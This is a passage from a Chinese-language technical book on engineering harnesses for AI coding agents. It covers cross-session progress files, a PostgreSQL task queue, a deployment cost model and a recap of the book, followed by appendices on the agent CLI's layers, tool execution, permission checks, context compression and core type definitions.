注意优先级 1:自修复任务优先于新功能。这与 Ch 25 讨论的修复任务优先级一致——失败的 feature 阻塞了后续依赖它的 feature,必须先解决。
26.3 progress.md:桥接上下文窗口的文件
问题
feature_list.json 记录了「做什么」和「做到哪了」,但它不记录「怎么做的」和「遇到了什么问题」。Coding Agent 在实现 F003 时,可能发现 F001 的数据模型有一个设计缺陷需要修正。如果不记录这个发现,下一次会话的 Agent 不知道这个问题,可能重复踩坑。
思路
progress.md 是「跨会话的工作笔记本」。每次会话结束时,Coding Agent 更新 progress.md,记录本次会话的关键信息:
# Progress
## Status: 5/8 features completed
## Completed Features
### F001: Database models [DONE]
- SQLAlchemy models created for Product, Category, Inventory
- Migration script tested successfully
- Note: Used UUID primary keys instead of auto-increment (project convention)
### F002: CRUD API endpoints [DONE]
- REST endpoints implemented with FastAPI
- Input validation via Pydantic models
- Note: Added rate limiting middleware (not in original spec, but needed)
### F003: Search functionality [DONE]
- Full-text search via PostgreSQL tsvector
- **Issue found**: F001's Product model missing 'tags' field needed for search
- Fixed by adding migration 003_add_product_tags.py
- This pattern may affect F006 (filtering) - check tags field availability
## Current: F004 (Authentication)
## Blocked: None
## Session Notes
- 2026-04-01 Session 3: F003 implementation revealed need for tags field
in Product model. Added migration. Future sessions should verify
model fields match current schema before coding.
- 2026-04-01 Session 2: F002 needed rate limiting not in spec.
Updated AGENTS.md to include rate limiting requirement.
progress.md 的设计借鉴了 Ch 17 的记忆系统,但有一个关键区别:
- Ch 17 的 CLAUDE.md 是长期记忆——跨项目、跨时间的持久知识
- progress.md 是项目工作记忆——特定于当前项目、当前任务集的临时笔记
它们的关系类似于人类的「长期记忆」和「工作记忆」:长期记忆存储通用知识(编程语言的语法规则、架构模式),工作记忆存储当前任务的状态(这个项目用了什么数据库、哪些 feature 有依赖关系)。
progress.md 还扮演了 Ch 21 Dream 系统的部分角色。Dream 在后台整合碎片记忆,progress.md 由 Agent 在会话结束时主动整理当次会话的关键信息。两者都是「从杂乱的工作过程中提炼结构化知识」,但触发时机不同:Dream 是被动的(门控触发),progress.md 是主动的(会话结束协议的一部分)。
实现
progress.md 的更新不是自由写作,而是遵循一个固定的结构:
function updateProgress(projectPath, feature, sessionResult) {
progress = readFile(projectPath + "/progress.md")
// 更新 feature 状态
featureSection = formatFeatureCompletion(feature, sessionResult)
// 包含:feature 名称、完成状态、关键笔记、发现的问题
// 更新会话笔记
sessionNote = formatSessionNote(sessionResult)
// 包含:日期、做了什么、发现了什么、对后续会话的建议
// 写回文件
newProgress = insertSection(progress, featureSection, sessionNote)
writeFile(projectPath + "/progress.md", newProgress)
// 同步更新 feature_list.json
featureList = readJSON(projectPath + "/feature_list.json")
featureList.features.find(f => f.id == feature.id).status = sessionResult.status
writeJSON(projectPath + "/feature_list.json", featureList)
}
注意最后的 feature_list.json 更新:progress.md 和 feature_list.json 必须保持同步。feature_list.json 是 SSP 的入口(决定下一个做什么),progress.md 是上下文的补充(提供怎么做的线索)。如果两者不一致——比如 feature_list.json 说 F003 是 pending 但 progress.md 记录了 F003 已完成——Agent 会做出矛盾的决策。
这里有一个与 Ch 17 记忆系统的对比:Ch 17 的记忆文件之间可能存在矛盾(Dream 的 Phase 4 专门处理矛盾),而 feature_list.json 和 progress.md 之间的一致性通过代码强制保证(原子更新)。这是 Ch 23 「确定性脚手架」原则的又一个体现:不依赖 Agent 自觉维护一致性,而是用代码保证。
26.4 任务队列:为什么选 PostgreSQL 而不是 Redis
问题
多个项目的 Agent 同时运行,需要一个任务队列来分发工作。任务队列的经典选择是 Redis(简单快速)或 RabbitMQ(企业级可靠)。OpenHarness 选了一个不太常见的方案:PostgreSQL。为什么?
思路
选择的关键约束不是性能,而是精确一次语义和每项目并发控制。
Agent 任务不是 Web 请求那种可以重试的幂等操作。一个「实现 F003 搜索功能」的任务如果被两个 Agent 同时领取并执行,两个 Agent 会在同一个仓库上产生冲突的代码变更——git merge conflict。因此任务必须保证精确一次(exactly once)消费:一个任务只能被一个 Agent 领取。
同时,同一个项目的多个任务不能并行执行(两个 Agent 同时修改同一个仓库的代码会互相冲突),但不同项目的任务可以并行。这是每项目并发控制——同一项目串行,跨项目并行。
Redis 的 BRPOPLPUSH 可以实现基本的「一次消费」,但不支持复杂的并发控制条件。要实现「同项目串行,跨项目并行」,需要在 Redis 上层搭建额外的锁逻辑——这增加了复杂性和故障点。
PostgreSQL 的 SELECT ... FOR UPDATE SKIP LOCKED 天然支持这两个需求:
// 领取下一个任务(伪 SQL)
BEGIN;
SELECT * FROM tasks
WHERE status = 'pending'
AND project_id NOT IN (
-- 排除已有正在执行任务的项目
SELECT DISTINCT project_id FROM tasks WHERE status = 'running'
)
ORDER BY priority DESC, created_at ASC
LIMIT 1
FOR UPDATE SKIP LOCKED;
-- 如果找到了,更新状态
UPDATE tasks SET status = 'running', started_at = NOW(), agent_id = $1
WHERE id = $selected_id;
COMMIT;
FOR UPDATE 锁定被选中的行,防止其他 Agent 同时领取。SKIP LOCKED 跳过已被锁定的行,避免等待——如果任务 A 正在被领取,其他 Agent 直接看下一个任务,而不是排队等待。子查询排除了已有运行中任务的项目,实现了每项目串行。
这三个机制组合在一起,用一条 SQL 语句同时实现了精确一次消费和每项目并发控制。Redis 需要多步操作加 Lua 脚本才能达到同样的效果。
实现
任务表的 Schema 设计:
CREATE TABLE tasks (
id UUID PRIMARY KEY DEFAULT gen_random_uuid(),
project_id UUID NOT NULL REFERENCES projects(id),
type VARCHAR(50) NOT NULL, -- 'FEATURE' | 'SELF_FIX' | 'INITIALIZE'
priority INT NOT NULL DEFAULT 0,
status VARCHAR(20) NOT NULL DEFAULT 'pending',
-- 'pending' | 'running' | 'completed' | 'failed' | 'escalated'
-- 任务内容
feature_id VARCHAR(20), -- 对应 feature_list.json 的 ID
requirement TEXT, -- 任务描述
context JSONB, -- 附加上下文(错误报告、修复历史等)
-- 执行追踪
agent_id UUID, -- 执行此任务的 Agent
fix_attempts INT DEFAULT 0, -- 自修复尝试次数
fix_history JSONB DEFAULT '[]', -- 修复历史
-- 时间戳
created_at TIMESTAMPTZ DEFAULT NOW(),
started_at TIMESTAMPTZ,
completed_at TIMESTAMPTZ,
-- 索引:加速任务领取查询
INDEX idx_pending (status, project_id, priority DESC, created_at ASC)
WHERE status = 'pending' -- 部分索引,只索引 pending 任务
);
部分索引 WHERE status = 'pending' 是一个性能优化:任务队列中大部分任务是已完成的(历史数据),只有少量是 pending 的。部分索引只为 pending 任务建索引,查询性能不受历史数据量影响。
还有一个设计值得注意:context 字段使用 JSONB 类型。不同类型的任务有不同的上下文结构:FEATURE 任务的上下文是 feature 定义和 acceptance criteria,SELF_FIX 任务的上下文是错误报告和修复历史(Ch 25)。JSONB 的灵活性允许不同任务类型携带不同的上下文,而不需要为每种类型创建独立的表。
这和 Ch 6 工具系统的设计有相似之处:每个工具有不同的输入 Schema(Tool<Input, Output>),但都通过统一的接口注册和调度。任务队列同理——不同类型的任务有不同的内容结构,但都通过统一的队列协议领取和执行。
26.5 成本模型:Agent Harness 要花多少钱
问题
Ch 22 的「缓存即省钱」原则告诉我们成本管理的重要性。对一个考虑部署 OpenHarness 的团队来说,第一个问题是:这东西要花多少钱?值得吗?
思路
OpenHarness 的成本分为两部分:固定基础设施成本和每任务变动成本。
┌───────────────────────────────────────────────────────┐
│ 成本结构 │
│ │
│ ┌─────────────── 固定成本 ──────────────────┐ │
│ │ │ │
│ │ EKS 集群控制平面 $73/月 │ │
│ │ EC2 工作节点 (3x m5.large) $210/月 │ │
│ │ Aurora PostgreSQL $60/月 │ │
│ │ NAT Gateway + 网络 $45/月 │ │
│ │ ECR + S3 存储 $10/月 │ │
│ │ ──────────────────────────────── │ │
│ │ 合计 ~$400/月 │ │
│ │ │ │
│ └──────────────────────────────────────────┘ │
│ │
│ ┌─────────────── 变动成本 ──────────────────┐ │
│ │ │ │
│ │ 每任务 Bedrock API 调用 $0.30-3.00 │ │
│ │ 每任务 CI 运行 $0.05-0.50 │ │
│ │ 自修复额外成本 (0-3次) $0.15-2.00 │ │
│ │ ──────────────────────────────── │ │
│ │ 每任务合计 $0.50-5.00 │ │
│ │ │ │
│ │ 模型选择影响: │ │
│ │ Sonnet (便宜/快速) ~$0.50/任务 │ │
│ │ Opus (贵/强) ~$3.00/任务 │ │
│ │ │ │
│ └──────────────────────────────────────────┘ │
│ │
│ ┌─────────────── 使用场景估算 ────────────────┐ │
│ │ │ │
│ │ 轻度 (5 任务/天) │ │
│ │ $400 + (5 × $1.50 × 30) = ~$625/月 │ │
│ │ │ │
│ │ 中度 (20 任务/天) │ │
│ │ $400 + (20 × $1.50 × 30) = ~$1,300/月 │ │
│ │ │ │
│ │ 重度 (100 任务/天) │ │
│ │ $400 + (100 × $1.50 × 30) = ~$4,900/月 │ │
│ │ │ │
│ └────────────────────────────────────────────┘ │
│ │
└───────────────────────────────────────────────────────┘
实现
成本模型有几个关键的杠杆点:
模型选择是最大的杠杆。Initializer Agent 需要强推理能力(分析需求、设计架构),适合用 Opus。Coding Agent 的大部分工作是实现明确定义的 feature(有 acceptance criteria 约束),Sonnet 通常就够了。OpenHarness 允许按 Agent 类型配置不同的模型:
agent_config:
initializer:
model: "claude-opus" // 强推理,用于需求分析和架构设计
max_tokens: 16000 // 较长输出(feature_list.json)
coding:
model: "claude-sonnet" // 快速执行,用于代码实现
max_tokens: 8000 // 适中输出
self_fix:
model: "claude-sonnet" // 修复通常是局部的,不需要 Opus
max_tokens: 4000 // 修复 diff 通常较短
这种差异化的模型选择对应 Ch 22 的「缓存即省钱」原则的扩展:不是所有任务都需要最强的模型。用 Sonnet 做 Coding Agent 的成本约为 Opus 的 1/5,而在有明确 acceptance criteria 指导的情况下,质量差异不大。
prompt cache 的复用也是重要的成本优化。Ch 22 详细分析了 prompt cache 的机制。在 OpenHarness 中,同一项目的多次 Coding Agent 会话共享相同的系统提示和工具定义,因此 prompt cache 命中率较高。但跨项目的 cache 无法共享——不同项目的 AGENTS.md 内容不同。
自修复的边际成本递增。第一次自修复的成本约等于一次普通任务(Agent 读错误报告、修改代码、提交)。但第二次、第三次的成本更高——因为上下文中包含了前几次的修复历史(Ch 25),上下文更长意味着更多的 input tokens。3 次上限不仅保护了 CI 流水线,也保护了成本:第 3 次修复的 token 成本可能是第 1 次的 2 倍。
26.6 理论到实践的完整映射
问题
本章展示了一个完整的部署架构。最后一个问题是:前 22 章的哪些模式在这里被具体使用了?
思路
让我们做一次最终的映射,把每个 OpenHarness 组件追溯到它在前 22 章中的理论基础:
OpenHarness 组件 对应的前 22 章模式 所在章节
────────────── ───────────────── ────────
双 Pod 沙箱 fork 隔离 Ch 12
Agent Pod / Sandbox Pod 子 Agent 上下文克隆 Ch 12.3
gRPC 通信 结构化消息传递 Ch 12, 15
共享 PVC 共享文件系统 Ch 12.2
IAM/IRSA 权限 三层权限防线 Ch 9
最小权限策略 白名单/黑名单 Ch 9
临时凭证 会话级权限 Ch 9
Kyverno 策略 Hook 可编程策略 Ch 11
准入控制 工具调用前检查 Ch 11
声明式规则 Hook 配置文件 Ch 11
AGENTS.md CLAUDE.md 记忆文件 Ch 17
项目级治理 分层记忆系统 Ch 17
跨 Agent 共享 记忆文件发现 Ch 17
双 Agent 模式 协调者模式 Ch 13
Initializer Agent Research + Synthesis 阶段 Ch 13
Coding Agent Implementation 阶段 Ch 13
SSP 会话协议 System Prompt 组装 Ch 16
固定开场序列 静态 + 动态组装 Ch 16
上下文加载 queryContext 注入 Ch 16
feature_list.json 工具 Schema Ch 6
结构化任务定义 结构化输入/输出 Ch 6
依赖关系图 工具依赖声明 Ch 6
progress.md 记忆系统 Ch 17
跨会话状态传递 跨会话持久记忆 Ch 17
会话末更新 自动记忆提取 Ch 17
自修复循环 Dream 后台整合 Ch 21
CI 失败检测 三门触发 Ch 21
修复任务创建 fork 受限子 Agent Ch 21
3 次上限 断路器模式 Ch 22
CI 验证流水线 权限三层防线 Ch 9
确定性检查在前 白/黑名单优先 Ch 9
AI 审查在后 灰名单(需要判断) Ch 9
PostgreSQL 任务队列 Mailbox 消息传递 Ch 15
精确一次消费 零拷贝直投 Ch 15
每项目并发控制 Actor 模型隔离 Ch 15
Prometheus 监控 可观测性原则 Ch 22
Agent 级指标 成本追踪 Ch 22
告警规则 断路器+遥测 Ch 22
成本模型 缓存即省钱原则 Ch 22
差异化模型选择 prompt cache 优化 Ch 22
prompt cache 复用 缓存安全参数 Ch 12, 22
这张映射表揭示了一个事实:OpenHarness 没有发明新的设计模式。它的每一个组件都可以在前 22 章的理论中找到对应物。它做的是翻译——把进程内的模式翻译成基础设施级的实现,把函数调用翻译成 API 调用,把内存状态翻译成持久化存储。
这正是 Part IX 想要传达的核心信息:Harness 工程的设计模式是与技术栈无关的。前 22 章从一个 TypeScript/React 的 CLI 工具中提炼的模式,可以无缝迁移到一个 Kubernetes/PostgreSQL/AWS 的云平台上。模式不变,材料变了。
如果你明天决定用 GCP 而不是 AWS,用 Cloud Run 而不是 EKS,用 Firestore 而不是 PostgreSQL——四根支柱的框架仍然适用,双 Agent 模式仍然有效,自修复循环的状态机仍然正确。你需要重写的是实现层的适配代码,不是架构层的设计决策。这就是设计模式的价值。
26.7 本章小结与全书回顾
从 Chapter 1 的「LLM 缺什么?Harness 补了什么?」到 Chapter 26 的「从零部署一个 Agent Harness」,全书走过了一条完整的路径:
Part I 心智模型建立 「Agent = LLM + Harness」
Part II 核心循环拆解 Agent Loop 的工程实现
Part III 能力系统构建 40+ 工具的设计哲学
Part IV 安全边界设定 三层权限防线
Part V 协作模式探索 从单 Agent 到 Swarm
Part VI 认知基础搭建 Prompt 与记忆的工程
Part VII 生态开放设计 MCP、Skills、Hooks
Part VIII 原则提炼总结 七条设计哲学
Part IX 实践落地部署 四根支柱 + 从零部署
Part IX 用 OpenHarness 证明了一件事:前八个 Part 提炼的模式不是学术抽象,而是可部署的工程知识。它们可以从一个本地 CLI 工具迁移到云上的分布式系统,从单用户场景扩展到多租户平台,从手动操作进化到自动化循环。
全书的核心主张始终不变:Agent 的价值不在于 LLM 有多聪明,而在于 Harness 有多可靠。模型会持续进步(更强的推理、更长的上下文、更低的幻觉率),但 Harness 工程的核心挑战——安全、可靠、可观测、可扩展——不会因为模型进步而消失。这些挑战需要的不是更好的提示词,而是更好的工程。
这就是 Harness 工程学。
思考题
双 Agent 模式将「规划」和「执行」分离到两个 Agent。但如果 Initializer Agent 的规划有误(比如遗漏了关键 feature 或依赖关系错误),Coding Agent 会忠实地执行一个有缺陷的计划。设计一种机制,让 Coding Agent 能在执行过程中「反馈」给规划层,触发 feature_list.json 的修正。这和 Ch 13 协调者模式的哪个阶段最相似?
progress.md 是自由文本格式,由 Agent 在会话结束时更新。这意味着不同会话的 Agent 写出的 progress.md 格式可能不一致(有的写得详细,有的写得简略)。设计一种 progress.md 的 Schema(类似 feature_list.json),在保留灵活性的同时确保最低限度的信息完整性。
成本模型显示固定基础设施成本约 $400/月。对一个只有 2-3 个项目的小团队来说,这笔固定成本可能不划算。设计一个「按需启停」的架构变体:集群在没有任务时自动缩容到零,有任务时自动扩容。这会影响哪些组件的设计(提示:任务队列、Agent Pod 的启动延迟、CI 流水线的触发)?
本章的部署架构假设所有 Agent 使用 Claude(通过 Bedrock)。如果要支持多模型后端(比如某些简单任务用开源模型降低成本),你需要修改架构的哪些部分?IRSA 策略、gRPC 接口、任务队列、成本追踪——哪些需要变,哪些不需要?
回到 Chapter 1 的核心问题:「LLM 缺什么?Harness 补了什么?」现在你已经看到了一个完整的 Harness 部署。用你自己的话重新回答这个问题——你的答案和读 Chapter 1 时的理解有什么不同?
Appendix A: 架构总览图与数据流图
6 张核心图,覆盖从系统分层到关键子流程的全貌。每张图附简要说明,帮助定位你需要了解的功能区域。
A.1 整体分层架构
这张图回答一个最基本的问题:代码库里那几百个文件,到底是怎么组织的? 答案是严格的分层:上层依赖下层,同层通过接口通信。理解这张图,就能在阅读任何模块时快速判断它处于哪一层、能调用哪些东西。
+============================================================================+
| ENTRYPOINTS (入口层) |
| |
| CLI 入口 解析 argv,分派子命令 |
| Headless 入口 非交互模式 (--print / -p) |
| MCP 入口 作为 MCP Server 启动 |
| SDK 入口 Agent SDK 封装 (QueryEngine) |
| Bridge 入口 Remote Bridge (远程控制) |
+============================================================================+
| | | |
v v v v
+============================================================================+
| APPLICATION SHELL (应用壳层) |
| |
| 主初始化模块 初始化、参数解析、工具/Agent 加载 |
| 交互主循环 UI 渲染、输入处理 |
| 启动配置 环境初始化 (sandbox/hooks/plugins) |
+============================================================================+
| | |
v v v
+============================================================================+
| QUERY ENGINE (查询引擎层) |
| |
| 查询引擎封装 SDK/Headless 查询接口 |
| 核心主循环 流式 API 调用、工具执行、上下文管理 |
| Turn 结束钩子 Turn 结束后处理 Hook |
+============================================================================+
| | |
v v v
+============================================================================+
| TOOL SYSTEM (工具系统层) |
| |
| 工具核心接口 Tool / ToolUseContext / ToolResult |
| 工具注册表 工具注册与查找 |
| 编排与执行 工具编排 (orchestration) 与执行 (execution) |
| |
| 内置: Bash, Read, Edit, Write, Glob, Grep, Notebook, WebFetch |
| MCP: MCPTool (动态注册) |
| Agent: AgentTool / forkSubagent / runAgent |
| Skill: SkillTool / ToolSearchTool |
+============================================================================+
| | |
v v v
+============================================================================+
| PERMISSION SYSTEM (权限系统层) |
| |
| 权限核心类型 PermissionResult / Mode / Rule |
| 判定主逻辑 权限判定、Bash 权限、文件路径验证 |
| 安全分类器 Auto 模式 LLM 安全分类器 |
+============================================================================+
| | |
v v v
+============================================================================+
| SERVICES (服务层) |
| |
| API 客户端层 API 调用、重试逻辑 |
| MCP 服务管理 连接 / 配置 / 类型 |
| 上下文压缩 auto / micro / session memory |
| 遥测与配置 分析 + Feature Flag |
+============================================================================+
| |
v v
+============================================================================+
| STATE & HOOKS (状态与钩子层) |
| |
| 应用状态 AppState 类型与默认值 |
| 状态存储 发布/订阅 Store (useSyncExternalStore) |
| Hook 类型 Hook 类型定义 |
| Hook 引擎 Hook 执行引擎 |
+============================================================================+
|
v
+============================================================================+
| INFRASTRUCTURE (基础设施层) |
| |
| 常量与系统提示词 Skill 系统 自动记忆系统 |
| 远程桥接模块 Slash 命令 React/Ink UI 组件 |
+============================================================================+
层次依赖速查
| 层次 | 一句话职责 | 依赖方向 |
|---|---|---|
| Entrypoints | 选择运行模式 (CLI/SDK/MCP/Bridge) | 向下 -> Application Shell |
| Application Shell | 初始化环境,协调 UI 与查询 | 向下 -> Query Engine |
| Query Engine | 驱动 LLM 对话主循环 | 向下 -> Tool System / Services |
| Tool System | 定义和执行所有工具 | 向下 -> Permission / Services |
| Permission System | 判定工具调用是否被允许 | 向下 -> State / Hooks |
| Services | API、MCP、压缩、分析 | 向下 -> State |
| State & Hooks | 全局状态 + 生命周期钩子 | 底层,被上层读写 |
| Infrastructure | 通用工具、常量、UI | 被所有层使用 |
A.2 请求生命周期
这张图追踪一条用户消息从终端输入到最终显示的完整路径。这是理解整个系统运作的核心图,因为所有功能(工具调用、权限检查、上下文压缩)都嵌入在这条路径的某个环节中。
用户在终端输入消息
|
v
(1) 输入组件 捕获输入,创建 UserMessage
|
v
(2) 输入预处理 预处理:Slash 命令检测、AGENT.md 加载、附件注入
|
v
(3) 交互主循环 组装查询参数:系统提示词 + 工具列表 + 消息历史
|
v
(4) 查询主循环开始 PreQuery Hooks -> 自动压缩检查
|
v
(5) API 客户端层 构建请求 -> 规范化消息 -> 注入 beta headers
|
v
(6) Anthropic API 流式 SSE 响应返回
|
v (流式事件)
(7) 查询流处理 文本块 -> 追加到 AssistantMessage
| tool_use 块 -> 进入步骤 (8)
| thinking 块 -> 记录推理过程
|
v (检测到 tool_use)
(8) 工具执行层 权限检查 -> tool.call() -> ToolResult
|
v (ToolResult 追加为新 UserMessage)
(9) 查询循环继续 工具结果发送给 API -> 继续生成 -> 直到 end_turn
|
v
(10) Turn 结束处理 stopHooks -> 记忆提取 -> 会话存储
|
v
(11) UI 渲染 显示助手文本 + 工具结果 UI + 更新状态栏
|
v
用户看到回复,可继续输入
各阶段的数据转换
| 阶段 | 输入 | 输出 | 关键转换 |
|---|---|---|---|
| (1) | 原始字符串 | UserMessage | 封装为消息对象 |
| (2) | UserMessage | UserMessage + 附件 | 注入 AGENT.md / Memory |
| (4) | 查询参数 | API 请求 | Hook 执行、压缩检查 |
| (7) | SSE 事件 | AssistantMessage | 内容块分类 |
| (8) | tool_use 块 | ToolResult | 权限 + 执行 + 结果封装 |
| (10) | 完整对话 | 持久化 | 记忆提取、会话保存 |
A.3 工具执行流
这张图展开了上图步骤 (8) 的内部细节。它解释了从 API 返回一个 tool_use 块到最终产生 ToolResult 之间,经过了哪些检查和处理。权限系统、Hook 系统和工具本身的交互关系在这里一目了然。
API 返回 tool_use 块 (name, input, id)
|
v
(1) 按名称查找工具 在注册表中查找 (支持 name + aliases)
|
v
(2) 启用检查 检查 feature flag / 环境变量
|
v
(3) 输入验证 Zod schema 验证 + 自定义校验
|
v
(4) PreToolUse Hooks 可 approve / block / 修改 updatedInput
|
v
(5) 权限检查 返回 allow / deny / ask / passthrough
|
|--- deny ---> 拒绝消息返回给模型
|--- ask ---> 显示权限对话框,等用户决定
|
v (allow)
(6) tool.call() 实际执行工具逻辑
|
v
(7) PostToolUse Hooks 可修改输出、注入额外上下文
|
v
(8) 结果序列化 大结果持久化到磁盘
|
v
ToolResult 作为 UserMessage 追加到消息历史
并发执行规则:当一个 AssistantMessage 包含多个 tool_use 块时,工具编排层按并发安全性分组:
concurrencySafe = true: [Read file1, Read file2, Grep] -> Promise.all()
concurrencySafe = false: [Edit file1, Bash cmd] -> 顺序 await
A.4 权限判定链
这张图解释了权限系统的多层级判定逻辑。当你疑惑「为什么这个操作被放行/被拦截了」时,对照这张图从上往下排查即可。优先级从高到低,第一个做出明确决定的层级就是最终结果。
工具调用请求 (tool_name, input)
|
v
(1) PreToolUse Hooks 优先级最高;可直接 approve/block
|
| (Hook 未明确决定)
v
(2) 工具自身权限逻辑 返回 passthrough 交给通用逻辑
|
| (passthrough)
v
(3) 通用权限逻辑
|
| 3a. alwaysDeny 规则命中? -> deny
| 3b. alwaysAllow 规则命中? -> allow
| 3c. 按 PermissionMode 分派:
|
+--- default ---------> ask (逐个询问用户)
+--- plan ------------> 只允许只读工具
+--- acceptEdits -----> 只允许编辑操作
+--- bypassPerms -----> 全部允许
+--- dontAsk ---------> deny (静默拒绝)
+--- auto ------------> LLM 安全分类器判定
|
+--- shouldBlock=true -> ask
+--- shouldBlock=false -> allow
规则来源优先级(高 -> 低):
policySettings > flagSettings > projectSettings > localSettings
> userSettings > cliArg > session > command
A.5 上下文压缩策略
这张图解释了系统如何在长对话中管理上下文窗口。这不是单一机制,而是多种策略协同工作的体系:从温和的微压缩到激进的全量压缩,从被动的 413 恢复到主动的响应式监控。
查询引擎每轮开始
|
+--------------------+--------------------+
| | |
v v v
自动压缩模块 微压缩模块 渐进式折叠
shouldAutoCompact() (发送前裁剪) (标记旧消息为 collapsed)
| | |
token > 80-90% 窗口? 保留 prompt cache 用占位符替代大文件内容
非首轮? 非冷却中? 只压缩旧工具结果
| | |
v | |
压缩执行模块 | |
compactMessages() | |
(1) 构建压缩提示词 | |
(2) 调用 API 生成摘要 | |
(3) 替换旧消息为摘要 | |
| | |
+--------------------+--------------------+
|
v
压缩后消息用于下一轮 API 调用
触发条件汇总
| 策略 | 触发条件 | 位置 |
|---|---|---|
| 自动压缩 | token 用量超阈值 | 自动压缩模块 |
| 手动压缩 | 用户执行 /compact | compact 命令 |
| 413 恢复 | API 返回 context too long | 查询引擎 |
| 微压缩 | 发送前裁剪大工具结果 | 微压缩模块 |
| 渐进式折叠 | 旧消息渐进折叠 | feature flag 控制 |
| 历史裁剪 | 模型主动裁剪旧消息 | SnipTool |
| 响应式压缩 | 实时监控上下文增长率 | feature flag 控制 |
A.6 多 Agent 通信
这张图展示 Agent 系统的几种执行模式。关键设计:子 Agent 复用与主线程相同的查询循环,但拥有独立的工具权限上下文和系统提示词。不同模式的区别在于隔离程度和通信方式。
主线程 (交互主循环 / 查询引擎)
|
| 模型调用 AgentTool
v
AgentTool -> 判断执行模式
|
+--- 同步 (in-process) -----> runAgent
| 递归调用查询循环 共享进程,ToolResult 直接返回
|
+--- 后台 (background) -----> LocalAgentTask
| 独立进程 通过文件通信,TaskState 更新
|
+--- 隔离 (worktree) -------> worktree 模式
| 独立 git 工作树 通过文件 + UDS 通信
|
+--- 远程 (CCR) ------------> remoteAgent
通过 API 通信 远程状态轮询
所有子 Agent 内部结构相同:
- 子 Agent 上下文创建函数继承父级文件缓存
- 独立的工具权限上下文
- 系统提示词 = Agent 定义 prompt + 可选 AGENT.md
- 工具列表 = Agent 定义 tools (过滤后)
Coordinator 模式:主 Agent 充当协调器,将用户需求拆分为子任务,分派给 Worker Agent。各 Worker 拥有独立的查询循环和权限上下文,通过 SendMessage / Inbox 通信。
Appendix B: 关键类型定义速查
10 个核心类型的精简速查。每个类型只列出最重要的 5-8 个字段,并说明「为什么需要这个字段」。完整定义请查阅对应模块。
B.1 Tool
位置: 工具核心接口模块
整个工具系统的核心接口。Bash、Read、Edit、MCP 工具、AgentTool 等都实现此接口。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
name | string (readonly) | 工具的唯一标识,API 调用和权限规则都按此名匹配 |
inputSchema | Zod schema (readonly) | 定义输入格式,用于 API 传输时的 JSON Schema 转换和运行时校验 |
call() | (args, context, canUseTool, parentMessage, onProgress?) => Promise<ToolResult> | 执行工具的核心方法;接收解析后的输入和完整上下文 |
checkPermissions() | (input, context) => Promise<PermissionResult> | 工具专属权限逻辑;返回 allow/deny/ask/passthrough 四种行为 |
isConcurrencySafe() | (input) => boolean | 决定能否与其他工具并行执行;默认 false (fail-closed 原则) |
isReadOnly() | (input) => boolean | 权限系统用此区分只读/写入操作;plan 模式只允许只读工具 |
maxResultSizeChars | number | 超出此阈值的结果会持久化到磁盘而非内联在消息中 |
description() | (input, options) => Promise<string> | 生成发送给模型的工具描述;可根据权限上下文动态调整 |
设计要点: 泛型 Tool<Input, Output, P> 提供端到端类型安全。工具构建辅助函数为未显式定义的方法填充 fail-closed 默认值(如 isConcurrencySafe 默认返回 false)。
B.2 ToolUseContext
位置: 工具核心接口模块
每次工具调用的上下文对象,封装工具执行所需的一切环境信息。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
options | 嵌套对象 | 查询级别配置 (模型、工具列表、MCP 连接等),一次查询内不变 |
getAppState() / setAppState() | 函数 | 读写全局应用状态;子 Agent 的 setAppState 可能被 no-op 替换 |
setAppStateForTasks? | 函数 | 解决子 Agent 的 setAppState 被替换后无法注册后台任务的问题;总是指向根 Store |
readFileState | FileStateCache (LRU) | 文件内容缓存,避免重复读取同一文件 |
messages | Message[] | 当前消息历史,工具可以读取上下文 |
abortController | AbortController | 中止控制器,用户中断时取消正在进行的工具调用 |
agentId? / agentType? | 标识类型 | 仅子 Agent 设置;Hook 用此区分主线程和子 Agent 调用 |
contentReplacementState? | 对象 | 工具结果 token 预算管理;fork 子 Agent 会克隆父级状态以共享 cache 决策 |
设计要点: 这个类型很大(40+ 字段),因为它是工具执行的唯一上下文通道。可选字段 (?) 表示仅在特定场景下存在(如 agentId 仅子 Agent 设置,UI 相关回调仅交互模式提供)。
B.3 ToolResult
位置: 工具核心接口模块
工具 call() 方法的返回类型,封装执行结果及副作用。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
data | T (泛型) | 工具的实际输出数据,类型由 Tool 泛型参数决定 |
newMessages? | Message[] | 工具可在执行中向对话注入额外消息 (如附件消息) |
contextModifier? | (ctx) => ToolUseContext | 让工具修改后续调用的上下文 (如 Bash 切换工作目录);仅非并发安全工具生效 |
mcpMeta? | { _meta?, structuredContent? } | MCP 协议元数据,透传给 SDK 消费者 |
设计要点: contextModifier 是一个精巧的设计 -- 它让 Bash 工具的 cd 命令可以影响后续工具调用的工作目录,但限制为非并发工具,避免竞态条件。
B.4 Message
位置: 消息类型定义模块
消息系统使用判别联合(Discriminated Union),以 type 字段区分 5 种消息类型。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
type | 'user' | 'assistant' | 'system' | 'progress' | 'attachment' | 判别联合的标签字段 |
uuid / timestamp | UUID / string | 唯一标识 + 时序追踪,支持会话恢复和消息引用 |
UserMessage.toolUseResult? | { toolUseID, toolName, output } | 将工具结果与用户消息关联,实现 API 格式与内部格式互转 |
UserMessage.isCompactSummary? | boolean | 标记压缩摘要消息,compact 流程用此保留边界 |
AssistantMessage.costUSD? | number | 单次调用费用追踪 |
AssistantMessage.usage? | token 统计 | 输入/输出/缓存 token 计数,用于上下文窗口管理 |
SystemMessage.format | string | 系统消息子类型标识 (14 种),纯 UI 消息,API 发送前被过滤 |
设计要点: SystemMessage 有 14 种子类型 (informational / API error / compact boundary / agent killed / ...),但它们都是纯 UI 消息 -- 消息规范化函数会在发送给 API 前全部剥离。
B.5 AppState
位置: 应用状态定义模块
全局应用状态。外层用 DeepImmutable 包裹确保不可变性,通过 useSyncExternalStore 实现切片订阅。
| 核心字段 | 类型 | 为什么需要 |
|---|---|---|
settings | 设置类型 | 用户/项目/策略设置的合并结果 |
toolPermissionContext | 权限上下文类型 | 权限上下文:当前模式、允许/拒绝规则、附加工作目录 |
tasks | { [taskId]: TaskState } | 所有活跃后台任务的统一管理 |
mcp | 嵌套对象 | 集中管理 MCP 连接、工具、命令和资源 |
plugins | 嵌套对象 | 插件系统状态 (已启用/已禁用/错误/安装状态) |
agentDefinitions | Agent 定义结果类型 | 去重后的 Agent 定义列表 + 加载失败记录 |
speculation | 推测状态类型 | 推测执行状态 (idle / active),支持投机性预计算 |
